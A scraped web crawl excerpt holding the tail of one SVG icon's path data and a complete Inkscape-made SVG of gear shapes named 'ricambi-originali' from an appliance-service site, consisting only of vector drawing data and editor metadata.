63.927c3.055 2.796 7.8 2.586 10.596-.469 2.797-3.055 2.587-7.799-.469-10.596l-69.846-63.926c-8.661-7.93-21.723-7.928-30.382-.001l-118 108c-9.152 8.376-9.783 22.636-1.407 31.789 4.058 4.433 9.6 7.021 15.604 7.286.341.015.68.023 1.019.023 5.633 0 10.985-2.076 15.166-5.903l.31-.283v57.187h-17.5c-29.857 1.24-29.834 43.772 0 45h47.346c9.931-.344 9.923-14.66 0-15h-47.346c-9.929-.353-9.922-14.65 0-15h240c9.929.353 9.922 14.65 0 15h-157c-9.931.344-9.923 14.66 0 15h157c29.854-1.24 29.831-43.772-.003-45zm-90.5-.12h-59v-55.38c1.625-39.145 57.389-39.115 59 0zm-29.5-150.879 87.5 80.084v70.794h-43v-55.379c-2.451-59.05-86.571-59.004-89 0v55.38h-43v-70.794z" fill="#2980b9" data-original="#000000" style="" class=""/><path d="m210.467 439.423h-27.769c-9.931.344-9.923 14.66 0 15h27.769c9.931-.344 9.924-14.66 0-15z" fill="#2980b9" data-original="#000000" style="" class=""/><path d="m157.161 439.423h-17.168c-6.292 0-11.41-5.119-11.41-11.411v-23.756c-.344-9.931-14.66-9.923-15 0v23.756c0 14.563 11.848 26.411 26.41 26.411h17.168c9.93-.344 9.923-14.66 0-15z" fill="#2980b9" data-original="#000000" style="" class=""/><path d="m113.582 352.915v25.7c.344 9.931 14.66 9.923 15 0v-25.7c-.343-9.931-14.659-9.923-15 0z" fill="#2980b9" data-original="#000000" style="" class=""/></g></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.archimede-castellon.es/057/images/icons/ricambi-originali.svg
body_size: 11424
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   inkscape:version="1.0beta2 (2b71d25, 2019-12-03)"
   sodipodi:docname="ricambi-originali.svg"
   id="svg66"
   class=""
   xml:space="preserve"
   style="enable-background:new 0 0 512 512"
   viewBox="0 0 480 480"
   y="0"
   x="0"
   height="512"
   width="512"
   version="1.1"><metadata
     id="metadata72"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs70" /><sodipodi:namedview
     inkscape:current-layer="g64"
     inkscape:window-maximized="0"
     inkscape:window-y="23"
     inkscape:window-x="0"
     inkscape:cy="256"
     inkscape:cx="287.16522"
     inkscape:zoom="1.3476562"
     showgrid="false"
     id="namedview68"
     inkscape:window-height="926"
     inkscape:window-width="1528"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0"
     guidetolerance="10"
     gridtolerance="10"
     objecttolerance="10"
     borderopacity="1"
     inkscape:document-rotation="0"
     bordercolor="#666666"
     pagecolor="#ffffff" /><g
     id="g64">
<g
   style="fill:#2980b9;fill-opacity:1"
   id="g14">
	<g
   style="fill:#2980b9;fill-opacity:1"
   id="g12">
		<path
   id="path10"
   class=""
   style="fill:#2980b9;fill-opacity:1"
   data-original="#000000"
   fill="#5ca4a9"
   d="M296,280h-8.8c-3.31,0.006-6.271-2.059-7.408-5.168c-0.976-2.56-2.024-5.064-3.152-7.544    c-1.402-3.016-0.762-6.587,1.6-8.928l6.272-6.28c9.311-9.393,9.294-24.541-0.04-33.912l-22.608-22.608    c-9.383-9.328-24.537-9.328-33.92,0l-6.272,6.264c-2.346,2.353-5.911,2.992-8.928,1.6c-2.48-1.128-4.984-2.176-7.552-3.2    c-3.125-1.129-5.204-4.101-5.192-7.424V184c0-13.255-10.745-24-24-24h-32c-13.255,0-24,10.745-24,24v8.8    c0.006,3.31-2.059,6.271-5.168,7.408c-2.56,0.976-5.064,2.024-7.544,3.152c-3.017,1.395-6.583,0.756-8.928-1.6l-6.28-6.272    c-9.382-9.322-24.53-9.322-33.912,0l-22.608,22.68c-9.328,9.383-9.328,24.537,0,33.92l6.264,6.272    c2.362,2.341,3.002,5.912,1.6,8.928c-1.128,2.48-2.176,4.984-3.16,7.552c-1.145,3.127-4.134,5.194-7.464,5.16H24    c-13.255,0-24,10.745-24,24v32c0,13.255,10.745,24,24,24h8.8c3.31-0.006,6.271,2.059,7.408,5.168    c0.976,2.56,2.024,5.064,3.152,7.544c1.402,3.016,0.762,6.587-1.6,8.928l-6.272,6.28c-9.322,9.382-9.322,24.53,0,33.912    l22.608,22.608c9.383,9.328,24.537,9.328,33.92,0l6.272-6.264c2.346-2.353,5.911-2.992,8.928-1.6    c2.48,1.128,4.984,2.176,7.552,3.2c3.141,1.116,5.238,4.091,5.232,7.424v8.8c0,13.255,10.745,24,24,24h32    c13.255,0,24-10.745,24-24v-8.8c-0.006-3.31,2.059-6.271,5.168-7.408c2.56-0.976,5.064-2.024,7.544-3.152    c3.017-1.395,6.583-0.756,8.928,1.6l6.28,6.272c9.395,9.307,24.539,9.289,33.912-0.04l22.608-22.608    c9.328-9.383,9.328-24.537,0-33.92l-6.264-6.272c-2.362-2.341-3.002-5.912-1.6-8.928c1.128-2.48,2.176-4.984,3.2-7.552    c1.129-3.125,4.101-5.204,7.424-5.192h8.8c13.255,0,24-10.745,24-24v-32C320,290.745,309.255,280,296,280z M304,336    c0,4.418-3.582,8-8,8h-8.8c-9.945,0.037-18.845,6.184-22.4,15.472c-0.848,2.24-1.765,4.445-2.752,6.616    c-4.113,9.08-2.205,19.756,4.8,26.848l6.256,6.264c3.126,3.122,3.129,8.188,0.006,11.314c-0.002,0.002-0.004,0.004-0.006,0.006    l-22.608,22.608c-3.124,3.123-8.188,3.123-11.312,0l-6.272-6.264c-7.089-7.011-17.769-8.92-26.848-4.8    c-2.168,0.984-4.376,1.904-6.6,2.752C190.183,428.37,184.04,437.262,184,447.2v8.8c0,4.418-3.582,8-8,8h-32c-4.418,0-8-3.582-8-8    v-8.8c-0.037-9.945-6.184-18.845-15.472-22.4c-2.24-0.848-4.445-1.765-6.616-2.752c-9.08-4.111-19.755-2.202-26.848,4.8    l-6.264,6.256c-3.122,3.126-8.188,3.129-11.314,0.006c-0.002-0.002-0.004-0.004-0.006-0.006L46.872,410.52    c-3.123-3.124-3.123-8.188,0-11.312l6.264-6.272c7.005-7.092,8.913-17.768,4.8-26.848c-0.984-2.168-1.904-4.376-2.752-6.6    C51.638,350.197,42.744,344.044,32.8,344H24c-4.418,0-8-3.582-8-8v-32c0-4.418,3.582-8,8-8h8.8    c9.945-0.037,18.845-6.184,22.4-15.472c0.848-2.24,1.765-4.445,2.752-6.616c4.113-9.08,2.204-19.756-4.8-26.848l-6.288-6.264    c-3.126-3.122-3.129-8.188-0.006-11.314c0.002-0.002,0.004-0.004,0.006-0.006l22.608-22.608c3.124-3.123,8.188-3.123,11.312,0    l6.272,6.264c7.089,7.011,17.769,8.92,26.848,4.8c2.168-0.984,4.376-1.904,6.6-2.752c9.294-3.543,15.451-12.438,15.496-22.384V184    c0-4.418,3.582-8,8-8h32c4.418,0,8,3.582,8,8v8.8c0.037,9.945,6.184,18.845,15.472,22.4c2.24,0.848,4.445,1.765,6.616,2.752    c9.079,4.12,19.759,2.211,26.848-4.8l6.264-6.256c3.136-3.102,8.184-3.102,11.32,0l22.608,22.608    c3.123,3.124,3.123,8.188,0,11.312l-6.264,6.272c-7.004,7.092-8.913,17.768-4.8,26.848c0.984,2.168,1.904,4.376,2.752,6.6    c3.554,9.281,12.446,15.424,22.384,15.464h8.8c4.418,0,8,3.582,8,8V336z" />
	</g>
</g>
<g
   style="fill:#2980b9;fill-opacity:1"
   id="g20">
	<g
   style="fill:#2980b9;fill-opacity:1"
   id="g18">
		<path
   id="path16"
   class=""
   style="fill:#2980b9;fill-opacity:1"
   data-original="#000000"
   fill="#5ca4a9"
   d="M231.84,316.8c-0.08-1.92-0.216-3.832-0.448-5.736c-0.256-2.048-0.56-4.08-0.984-6.072c-0.28-1.304-0.648-2.592-1-3.888    c-0.448-1.648-0.952-3.272-1.512-4.872c-0.392-1.112-0.8-2.216-1.216-3.312c-1.03-2.562-2.208-5.063-3.528-7.488    c-0.104-0.184-0.168-0.384-0.272-0.568c-2.081-3.704-4.491-7.215-7.2-10.488c-0.232-0.288-0.496-0.56-0.736-0.84    c-1.104-1.304-2.24-2.568-3.432-3.776c-0.624-0.648-1.28-1.256-1.936-1.88c-0.8-0.744-1.6-1.48-2.4-2.184    c-0.971-0.843-1.96-1.659-2.968-2.448l-1.312-0.976C190.517,253,175.466,247.992,160,248c-0.8,0-1.6,0.12-2.4,0.152    c-1.704,0.048-3.416,0.144-5.136,0.32c-0.904,0.096-1.816,0.2-2.72,0.328c-2.608,0.343-5.196,0.827-7.752,1.448    c-38.521,9.954-61.679,49.252-51.725,87.773c6.56,25.384,26.392,45.2,51.781,51.739c0.128,0,0.264,0.04,0.4,0.072    c2.763,0.689,5.562,1.224,8.384,1.6c1.864,0.232,3.728,0.28,5.6,0.368c1.248,0.064,2.4,0.248,3.704,0.248    c2.28,0,4.648-0.152,7.064-0.392c0.256,0,0.512-0.072,0.8-0.104c1.944-0.216,3.912-0.504,5.92-0.904    c0.8-0.152,1.544-0.352,2.312-0.528c1.408-0.328,2.808-0.672,4.248-1.096c1.12-0.336,2.208-0.728,3.304-1.112    c1.096-0.384,2.232-0.8,3.368-1.232c1.136-0.432,2.088-0.928,3.12-1.408c1.344-0.616,2.68-1.224,4-1.944h0.048    c7.466-3.997,14.362-8.977,20.504-14.808c1.659-1.548,3.102-3.314,4.288-5.248c6.244-10.01,10.346-21.205,12.048-32.88    c0.224-1.544,0.424-3.088,0.544-4.664c0.112-1.448,0.192-2.888,0.224-4.328c0-0.456,0.064-0.888,0.064-1.344    C232,318.928,231.888,317.888,231.84,316.8z M215.896,322.04c0,0.664-0.056,1.328-0.096,1.984    c-0.144,1.936-0.392,3.872-0.72,5.816c-2.99,16.633-13.317,31.033-28.112,39.2c-0.992,0.52-1.968,1.008-2.944,1.456l-0.664,0.32    c-4.648,2.11-9.554,3.595-14.592,4.416c-0.352,0.056-0.712,0.12-1.072,0.168c-1,0.144-1.984,0.264-2.96,0.352    c-1.288,0.112-2.584,0.176-3.904,0.2c-0.56,0-1.112,0-1.672,0c-1.893-0.022-3.783-0.139-5.664-0.352l-0.96-0.112    c-2.2-0.288-4.382-0.699-6.536-1.232c-29.962-7.669-48.034-38.175-40.366-68.137c5.067-19.798,20.517-35.264,40.31-40.351l0-0.008    c4.596-1.159,9.316-1.751,14.056-1.76c2.287,0.013,4.572,0.168,6.84,0.464c0.608,0.072,1.208,0.184,1.808,0.272    c1.728,0.272,3.44,0.616,5.128,1.048c0.552,0.144,1.104,0.272,1.648,0.424c4.254,1.228,8.349,2.952,12.2,5.136    c0.616,0.36,1.216,0.736,1.824,1.112c1.264,0.8,2.488,1.6,3.696,2.512c0.648,0.472,1.304,0.936,1.928,1.44    c1.57,1.254,3.073,2.589,4.504,4c0.568,0.576,1.088,1.208,1.64,1.808c0.92,1,1.816,2.024,2.672,3.104    c0.592,0.744,1.16,1.512,1.72,2.288c0.8,1.152,1.6,2.352,2.32,3.568c0.4,0.664,0.8,1.312,1.208,1.992    c1.032,1.899,1.951,3.857,2.752,5.864c0.32,0.8,0.592,1.6,0.88,2.4c0.52,1.472,0.968,2.96,1.36,4.464    c0.2,0.8,0.424,1.512,0.592,2.288c0.467,2.162,0.806,4.35,1.016,6.552c0.048,0.584,0.048,1.176,0.088,1.76    C215.936,318.336,215.968,320.184,215.896,322.04z" />
	</g>
</g>
<g
   style="fill:#2980b9;fill-opacity:1"
   id="g26">
	<g
   style="fill:#2980b9;fill-opacity:1"
   id="g24">
		<path
   id="path22"
   class=""
   style="fill:#2980b9;fill-opacity:1"
   data-original="#000000"
   fill="#5ca4a9"
   d="M456,168h-25.16c-3.355,0.034-6.356-2.079-7.456-5.248c-2.481-7.431-5.483-14.679-8.984-21.688    c-1.486-3.027-0.867-6.666,1.536-9.032l17.84-17.864c9.364-9.371,9.364-24.557,0-33.928L399.76,46.28    c-9.371-9.364-24.557-9.364-33.928,0L348,64.104c-2.363,2.402-5.997,3.024-9.024,1.544c-7.01-3.519-14.26-6.537-21.696-9.032    c-3.182-1.089-5.31-4.093-5.28-7.456V24c0-13.255-10.745-24-24-24h-48c-13.255,0-24,10.745-24,24v25.16    c0.034,3.355-2.078,6.356-5.248,7.456c-7.432,2.494-14.68,5.51-21.688,9.024c-3.027,1.491-6.668,0.872-9.032-1.536l-17.864-17.84    c-9.382-9.337-24.546-9.337-33.928,0L94.288,80.216c-9.369,9.372-9.369,24.564,0,33.936l26.232,26.28    c3.173,3.074,8.238,2.994,11.312-0.18c2.999-3.096,3.006-8.012,0.016-11.116L105.6,102.864c-3.123-3.124-3.123-8.188,0-11.312    L139.552,57.6c3.124-3.123,8.188-3.123,11.312,0l17.872,17.84c7.231,7.274,18.311,9.092,27.488,4.512    c6.337-3.173,12.889-5.897,19.608-8.152c9.698-3.283,16.21-12.401,16.168-22.64V24c0-4.418,3.582-8,8-8h48c4.418,0,8,3.582,8,8    v25.16c-0.041,10.237,6.471,19.352,16.168,22.632c6.722,2.256,13.277,4.982,19.616,8.16c9.179,4.556,20.244,2.736,27.48-4.52    L377.136,57.6c3.124-3.123,8.188-3.123,11.312,0L422.4,91.56c3.118,3.123,3.118,8.181,0,11.304l-17.84,17.872    c-7.267,7.235-9.084,18.31-4.512,27.488c3.173,6.337,5.897,12.889,8.152,19.608c3.281,9.7,12.4,16.212,22.64,16.168H456    c4.418,0,8,3.582,8,8v48c0,4.418-3.582,8-8,8h-25.16c-10.237-0.041-19.352,6.471-22.632,16.168    c-2.255,6.722-4.982,13.277-8.16,19.616c-4.564,9.178-2.743,20.247,4.52,27.48l17.84,17.872c3.123,3.124,3.123,8.188,0,11.312    L388.44,374.4c-3.123,3.118-8.181,3.118-11.304,0l-26.288-26.232c-3.074-3.174-8.139-3.254-11.312-0.18    c-3.174,3.074-3.254,8.139-0.18,11.312c0.064,0.066,0.13,0.132,0.196,0.196l26.28,26.232c9.371,9.364,24.557,9.364,33.928,0    l33.952-33.944c9.369-9.372,9.369-24.564,0-33.936L415.896,300c-2.4-2.364-3.021-5.997-1.544-9.024    c3.519-7.01,6.537-14.26,9.032-21.696c1.089-3.182,4.093-5.31,7.456-5.28H456c13.255,0,24-10.745,24-24v-48    C480,178.745,469.255,168,456,168z" />
	</g>
</g>
<g
   style="fill:#2980b9;fill-opacity:1"
   id="g32">
	<g
   style="fill:#2980b9;fill-opacity:1"
   id="g30">
		<path
   id="path28"
   class=""
   style="fill:#2980b9;fill-opacity:1"
   data-original="#000000"
   fill="#5ca4a9"
   d="M337.536,142.464c-40.638-40.553-106.434-40.553-147.072,0c-3.069,3.178-2.981,8.243,0.197,11.312    c3.1,2.994,8.015,2.994,11.115,0c34.135-34.596,89.852-34.969,124.448-0.834c34.596,34.135,34.969,89.852,0.834,124.448    c-0.276,0.28-0.554,0.558-0.834,0.834c-3.178,3.07-3.266,8.134-0.196,11.312c3.07,3.178,8.134,3.266,11.312,0.196    c0.066-0.064,0.132-0.13,0.196-0.196C378.089,248.898,378.089,183.102,337.536,142.464z" />
	</g>
</g>
<g
   id="g34">
</g>
<g
   id="g36">
</g>
<g
   id="g38">
</g>
<g
   id="g40">
</g>
<g
   id="g42">
</g>
<g
   id="g44">
</g>
<g
   id="g46">
</g>
<g
   id="g48">
</g>
<g
   id="g50">
</g>
<g
   id="g52">
</g>
<g
   id="g54">
</g>
<g
   id="g56">
</g>
<g
   id="g58">
</g>
<g
   id="g60">
</g>
<g
   id="g62">
</g>
</g></svg>
